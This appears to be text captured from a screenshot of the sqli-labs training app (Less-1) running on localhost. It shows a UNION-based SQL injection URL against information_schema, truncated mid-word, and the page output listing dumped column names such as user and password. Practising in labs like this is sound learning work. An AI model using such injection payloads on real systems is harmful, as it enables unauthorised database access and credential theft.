 127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns wher
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,uname,passwd
SQLI DUMB SERIES-1